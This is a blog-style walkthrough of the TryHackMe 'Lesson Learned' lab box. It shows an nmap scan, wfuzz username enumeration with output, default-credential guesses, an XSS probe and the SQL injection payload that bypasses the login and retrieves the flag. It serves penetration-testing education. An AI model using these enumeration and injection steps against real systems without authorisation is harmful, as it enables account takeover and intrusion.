Introduction
The Lesson Learned box on TryHackMe is a realistic web application that challenges users to think like attackers. Unlike traditional CTF-style challenges, it encourages treating the target as a real-world system, forcing a more methodical approach.
My objective was simple: bypass authentication and retrieve the flag. However, I encountered multiple dead ends before finally exploiting SQL Injection (SQLi) in the username field.
🛠 Initial Reconnaissance
1️⃣ Nmap Scan
nmap -sC -sV -p- 10.10.118.234
Findings:
- Port 22 (SSH) → OpenSSH 8.4 (Debian)
- Port 80 (HTTP) → Apache 2.4.54 (Debian)
Since only HTTP and SSH were open, I started with web enumeration.
🔎 Web Enumeration
2️⃣ Checking the Website
Navigating to http://10.10.118.234/ displayed a simple login page.
Potential Attack Surfaces:
- Username & Password Fields
- No Captcha or Rate Limiting
- No session cookies
💥 First Failures: What Didn’t Work
Before finding SQL Injection, I wasted time on several wrong paths:
❌ Brute-Force Attempts with WFuzz
wfuzz -c -z file,/usr/share/seclists/Usernames/top-usernames.txt \
-d "username=FUZZ&password=Password123" \
--hh 1253 \
-u "http://10.10.118.234/"
✅ Found valid usernames, but…
❌ Did not lead to authentication bypass.
000000025: 200 31 L 66 W 1240 Ch "martin"
000000031: 200 31 L 66 W 1240 Ch "patrick"
000000143: 200 31 L 66 W 1240 Ch "stuart"
000000150: 200 31 L 66 W 1240 Ch "marcus"
000000342: 200 31 L 66 W 1240 Ch "kelly"
000000506: 200 31 L 66 W 1240 Ch "arnold"
000000573: 200 31 L 66 W 1240 Ch "Martin"
000000673: 200 31 L 66 W 1240 Ch "karen"
000000859: 200 31 L 66 W 1240 Ch "Patrick"
000001261: 200 31 L 68 W 1253 Ch "molson" ❌ Testing for Weak Credentials
I tried the default credentials manually:
admin:admin
admin:password
guest:guest
test:test
❌ All failed.
❌ Cross-Site Scripting (XSS)
Tried injecting:
"><script>alert(1)</script>
❌ No reflection of input. Not vulnerable.
🔥 The Breakthrough: SQL Injection in the Username Field
Realizing SQLi was possible, I tested basic injections in the username field.
✅ Successful Injection
Entering:
martin' AND ''=''-- -

Result: ✅ Flag retrieved! 🎉
Understanding the Exploit
The backend query likely looked like this:
SELECT * FROM users WHERE username = 'input' AND password = 'password';
Since ''='' always evaluates TRUE; it bypasses authentication.
Lessons Learned
1️⃣ SQL Injection is still a major risk when inputs are not sanitized.
2️⃣ Brute force isn’t always the best first step. Sometimes, logic flaws work faster.
3️⃣ Failure is part of hacking—the wrong paths helped refine my attack.
🎯 Have you solved this box? Let me know your experience at www.thewireshark.com! 🚀